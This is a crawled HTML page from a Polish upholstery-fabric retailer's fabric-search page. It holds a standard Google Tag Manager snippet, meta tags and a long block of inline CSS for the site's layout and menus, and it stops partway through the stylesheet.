

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/znajdz-tkanine/?color-family=zielony&product-color=amazon
body_size: 40089
content:
<!DOCTYPE html><html lang="pl-PL"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Znajdź tkaninę  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky 